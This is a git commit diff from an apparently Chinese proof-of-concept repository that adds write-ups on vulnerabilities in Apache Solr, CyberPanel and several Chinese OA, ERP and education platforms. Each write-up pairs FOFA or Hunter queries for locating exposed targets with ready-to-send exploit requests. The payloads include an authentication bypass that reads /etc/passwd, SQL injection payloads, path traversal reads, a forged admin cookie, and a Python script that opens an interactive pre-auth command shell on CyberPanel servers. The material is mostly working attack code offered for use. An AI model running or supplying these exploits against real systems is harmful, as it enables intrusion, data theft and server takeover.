mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241103更新
This commit is contained in:
parent
17fce9e8a8
commit
e9ebc9ab7d
60
Apache/Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216).md
Normal file
60
Apache/Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216).md
Normal file
@ -0,0 +1,60 @@
|
||||
# Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216)
|
||||
|
||||
**Apache Solr 身份认证绕过漏洞(CVE-2024-45216)**,该漏洞存在于Apache Solr的PKIAuthenticationPlugin中,该插件在启用Solr身份验证时默认启用。攻击者可以利用在任何Solr API URL路径末尾添加假结尾的方式,绕过身份验证访问任意路由,从而获取敏感数据或进行其他恶意操作。
|
||||
|
||||
## **影响版本**
|
||||
|
||||
5.3.0 <= Apache Solr < 8.11.4
|
||||
|
||||
9.0.0 <= Apache Solr < 9.7.0
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="APACHE-Solr"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
利用:/admin/info/key绕过身份验证,获取core名称
|
||||
|
||||
```javascript
|
||||
GET /solr/admin/cores:/admin/info/key?indexInfo=false&wt=json HTTP/1.1
|
||||
Host:
|
||||
SolrAuth: test
|
||||
```
|
||||
|
||||

|
||||
|
||||
修改 core 配置
|
||||
|
||||
```javascript
|
||||
POST /solr/core名称/config:/admin/info/key HTTP/1.1
|
||||
Host:
|
||||
SolrAuth: test
|
||||
Content-Type: application/json
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||
Connection: close
|
||||
|
||||
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
|
||||
```
|
||||
|
||||

|
||||
|
||||
读取文件/etc/passwd
|
||||
|
||||
```javascript
|
||||
GET /solr/core名称/debug/dump:/admin/info/key?param=ContentStreams&stream.url=file:///etc/passwd HTTP/1.1
|
||||
Host:
|
||||
SolrAuth: test
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
EDU/智慧平台SExcelExpErr.ashx存在SQL注入漏洞.md
Normal file
23
EDU/智慧平台SExcelExpErr.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
### 智慧平台SExcelExpErr.ashx存在SQL注入漏洞
|
||||
智慧平台SExcelExpErr存在SQL注入漏洞,攻击者可通过该漏洞获取数据敏感信息。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
body="custom/blue/uimaker/easyui.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```plain
|
||||
GET /ashx/KQ/SExcelExpErr.ashx?action=list&importtype=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27-- HTTP/1.1
|
||||
Host:
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
```
|
||||
|
||||

|
||||
|
||||
19
README.md
19
README.md
@ -9,6 +9,25 @@
|
||||
<img src="https://contrib.rocks/image?repo=wy876/POC" />
|
||||
</a>
|
||||
|
||||
## 2024.11.02 新增漏洞
|
||||
|
||||
- [万户ezoffice协同办公平台SignatureEditFrm存在SQL注入漏洞](./万户OA/万户ezoffice协同办公平台SignatureEditFrm存在SQL注入漏洞.md)
|
||||
- [禅道20.7后台任意文件读取漏洞](./禅道/禅道20.7后台任意文件读取漏洞.md)
|
||||
- [瑞斯康达main.asp未授权访问漏洞](./瑞斯康达/瑞斯康达main.asp未授权访问漏洞.md)
|
||||
- [cyberpanel未授权远程命令执行漏洞](./cyberpanel/cyberpanel未授权远程命令执行漏洞.md)
|
||||
- [金和OA-C6系统接口ApproveRemindSetExec.aspx存在XXE漏洞(CNVD-2024-40568)](./金和/金和OA-C6系统接口ApproveRemindSetExec.aspx存在XXE漏洞(CNVD-2024-40568).md)
|
||||
- [北京亚控科技img任意文件读取漏洞](./北京亚控科技/北京亚控科技img任意文件读取漏洞.md)
|
||||
- [快递微信小程序系统httpRequest任意文件读取漏洞](./快递/快递微信小程序系统httpRequest任意文件读取漏洞.md)
|
||||
- [Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216)](./Apache/Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216).md)
|
||||
- [吉大正元身份认证网关downTools任意文件读取漏洞](./吉大正元信息/吉大正元身份认证网关downTools任意文件读取漏洞.md)
|
||||
- [赛普EAP企业适配管理平台Download.aspx任意文件读取漏洞](./赛普/赛普EAP企业适配管理平台Download.aspx任意文件读取漏洞.md)
|
||||
- [金华迪加现场大屏互动系统mobile.do.php任意文件上传漏洞](./金华迪加/金华迪加现场大屏互动系统mobile.do.php任意文件上传漏洞.md)
|
||||
- [用友U8-Cloud系统接口approveservlet存在SQL注入漏洞](./用友OA/用友U8-Cloud系统接口approveservlet存在SQL注入漏洞.md)
|
||||
- [用友U8-Cloud系统接口uapbd.refdef.query存在SQL注入漏洞](./用友OA/用友U8-Cloud系统接口uapbd.refdef.query存在SQL注入漏洞.md)
|
||||
- [Teaching在线教学平台getDictItemsByTable存在sql注入漏洞](./上海鸽蛋网络/Teaching在线教学平台getDictItemsByTable存在sql注入漏洞.md)
|
||||
- [智慧平台SExcelExpErr.ashx存在SQL注入漏洞](./EDU/智慧平台SExcelExpErr.ashx存在SQL注入漏洞.md)
|
||||
- [用友u9系统接口TransWebService存在未授权访问漏洞](./用友OA/用友u9系统接口TransWebService存在未授权访问漏洞.md)
|
||||
|
||||
## 2024.10.26 新增漏洞
|
||||
|
||||
- [瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞](./EDU/瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞.md)
|
||||
|
||||
73
cyberpanel/cyberpanel未授权远程命令执行漏洞.md
Normal file
73
cyberpanel/cyberpanel未授权远程命令执行漏洞.md
Normal file
@ -0,0 +1,73 @@
|
||||
# cyberpanel未授权远程命令执行漏洞
|
||||
|
||||
CyberPanel是一个开源的Web控制面板,它提供了一个用户友好的界面,用于管理网站、电子邮件、数据库、FTP账户等。CyberPanel旨在简化网站管理任务,使非技术用户也能轻松管理自己的在线资源。
|
||||
|
||||
**CyberPanel upgrademysqlstatus 远程命令执行漏洞(QVD-2024-44346)**,该漏洞源于upgrademysqlstatus接口未做身份验证和参数过滤,未授权的攻击者可以通过此接口执行任意命令获取服务器权限,从而造成数据泄露、服务器被接管等严重的后果。
|
||||
|
||||
## 影响范围
|
||||
|
||||
CyberPanel v2.3.5
|
||||
|
||||
CyberPanel v2.3.6
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="CyberPanel"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
OPTIONS /dataBases/upgrademysqlstatus HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
|
||||
Content-Type: application/json
|
||||
Connection: close
|
||||
|
||||
{"statusfile":"/dev/null; id; #"}
|
||||
```
|
||||
|
||||
```python
|
||||
import httpx
|
||||
import sys
|
||||
|
||||
def get_CSRF_token(client):
|
||||
resp = client.get("/")
|
||||
|
||||
return resp.cookies['csrftoken']
|
||||
|
||||
def pwn(client, CSRF_token, cmd):
|
||||
headers = {
|
||||
"X-CSRFToken": CSRF_token,
|
||||
"Content-Type":"application/json",
|
||||
"Referer": str(client.base_url)
|
||||
}
|
||||
|
||||
payload = '{"statusfile":"/dev/null; %s; #","csrftoken":"%s"}' % (cmd, CSRF_token)
|
||||
|
||||
return client.put("/dataBases/upgrademysqlstatus", headers=headers, data=payload).json()["requestStatus"]
|
||||
|
||||
def exploit(client, cmd):
|
||||
CSRF_token = get_CSRF_token(client)
|
||||
stdout = pwn(client, CSRF_token, cmd)
|
||||
print(stdout)
|
||||
|
||||
if __name__ == "__main__":
|
||||
target = sys.argv[1]
|
||||
|
||||
client = httpx.Client(base_url=target, verify=False)
|
||||
while True:
|
||||
cmd = input("$> ")
|
||||
|
||||
exploit(client, cmd)
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://dreyand.rs/code/review/2024/10/27/what-are-my-options-cyberpanel-v236-pre-auth-rce
|
||||
- https://mp.weixin.qq.com/s/sUARVHbwH1UZDXB-CF2z1w
|
||||
27
万户OA/万户ezoffice协同办公平台SignatureEditFrm存在SQL注入漏洞.md
Normal file
27
万户OA/万户ezoffice协同办公平台SignatureEditFrm存在SQL注入漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 万户ezoffice协同办公平台SignatureEditFrm存在SQL注入漏洞
|
||||
万户ezOFFICE协同管理平台是一个综合信息基础应用平台。 万户协同办公平台SignatureEditFrm.jsp存在SQL注入漏洞,<font style="color:rgb(62, 62, 62);">攻击者通过发送特殊的请求包可以对数据库进行SQL注入,获取服务器敏感信息。</font>
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
app.name="万户 Ezoffice OA"
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="万户ezOFFICE协同管理平台"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../public/iWebRevision.jsp/Signature/SignatureEditFrm.jsp?SignatureID=1;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
23
上海鸽蛋网络/新建 文本文档.txt
Normal file
23
上海鸽蛋网络/新建 文本文档.txt
Normal file
@ -0,0 +1,23 @@
|
||||
# Teaching在线教学平台getDictItemsByTable存在sql注入漏洞
|
||||
|
||||
Teaching 在线教学平台 <= v2.7版本存在SQL注入漏洞,攻击者利用此漏洞可以获取系统敏感数据
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="1778610975"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /api/sys/ng-alain/getDictItemsByTable/'%20from%20sys_user/username,password%20'/x.js HTTP/1.1
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
```
|
||||
|
||||

|
||||
29
北京亚控科技/北京亚控科技img任意文件读取漏洞.md
Normal file
29
北京亚控科技/北京亚控科技img任意文件读取漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
## 北京亚控科技img任意文件读取漏洞
|
||||
|
||||
KingPortal客户端开发系统 img 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/public/javascripts/Common/Util/km_util.js"
|
||||
```
|
||||
|
||||
## Hunter
|
||||
|
||||
```javascript
|
||||
web.title="KingPortal"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /kingclient/img?imgPath=..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
23
吉大正元信息/吉大正元身份认证网关downTools任意文件读取漏洞.md
Normal file
23
吉大正元信息/吉大正元身份认证网关downTools任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 吉大正元身份认证网关downTools任意文件读取漏洞
|
||||
|
||||
吉大正元身份认证网关 downTools 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/jit_pnx_portal/" || header="server: jit_pnxcore1 web service" || title="吉大正元身份认证网关"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /jit_pnx_portal/downTools?fileName=../../../../../../../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
快递/快递微信小程序系统httpRequest任意文件读取漏洞.md
Normal file
23
快递/快递微信小程序系统httpRequest任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 快递微信小程序系统httpRequest任意文件读取漏洞
|
||||
|
||||
快递微信小程序系统 httpRequest 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="static/default/newwap/lang/js/jquery.localize.min.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /weixin/index/httpRequest?url=file:///etc/passwd HTTP/2
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
23
瑞斯康达/瑞斯康达main.asp未授权访问漏洞.md
Normal file
23
瑞斯康达/瑞斯康达main.asp未授权访问漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 瑞斯康达main.asp未授权访问漏洞
|
||||
|
||||
瑞斯康达 wireless main.asp 存在未授权访问漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
banner="Server: INP httpd" || header="Server: INP httpd"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /main.asp HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Ge cko/20100101 Firefox/56.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Cookie: sessionid=admin
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
```
|
||||
|
||||

|
||||
30
用友OA/用友U8-Cloud系统接口approveservlet存在SQL注入漏洞.md
Normal file
30
用友OA/用友U8-Cloud系统接口approveservlet存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 用友U8-Cloud系统接口approveservlet存在SQL注入漏洞
|
||||
|
||||
用友U8-Cloud系统接口approveservlet存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title=="U8C"
|
||||
```
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
app.name="用友 U8 Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /service/approveservlet HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Connection: close
|
||||
|
||||
BILLID=1'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,@@VERSION,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20WPWZ&BILLTYPE=4331&USERID=3&RESULT=4&DATASOURCE=U8cloud
|
||||
```
|
||||
|
||||

|
||||
30
用友OA/用友U8-Cloud系统接口uapbd.refdef.query存在SQL注入漏洞.md
Normal file
30
用友OA/用友U8-Cloud系统接口uapbd.refdef.query存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 用友U8-Cloud系统接口uapbd.refdef.query存在SQL注入漏洞
|
||||
|
||||
用友U8-Cloud系统接口uapbd.refdef.query存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title=="U8C"
|
||||
```
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
app.name="用友 U8 Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /u8cloud/openapi/uapbd.refdef.query?appcode=huo&isEncrypt=N HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Content-Type: application/json
|
||||
Accept-Encoding: gzip
|
||||
Connection: close
|
||||
|
||||
{"refName":"1%' UNION ALL SELECT 1,CONVERT(INT,@@VERSION),1-- "}
|
||||
```
|
||||
|
||||

|
||||
16
用友OA/用友u9系统接口TransWebService存在未授权访问漏洞.md
Normal file
16
用友OA/用友u9系统接口TransWebService存在未授权访问漏洞.md
Normal file
@ -0,0 +1,16 @@
|
||||
# 用友u9系统接口TransWebService存在未授权访问漏洞
|
||||
用友U9秉承互联网基因,是全球第一款基于SOA云架构的多组织企业互联网应用平台。U9以精细化管理、产业链协协同与社交化商业,帮助多组织企业(多事业部/多地点/多工厂/多法人)在互联网时代实现商业模式创新、组织变革与管理升级。用友u9 TransWebService存在未授权访问漏洞
|
||||
|
||||
## Hunter
|
||||
|
||||
```javascript
|
||||
web.body="logo-u9.png"
|
||||
```
|
||||
|
||||
## poc
|
||||
```plain
|
||||
/U9Supplier/CS/Office/TransWebService.asmx
|
||||
```
|
||||
|
||||
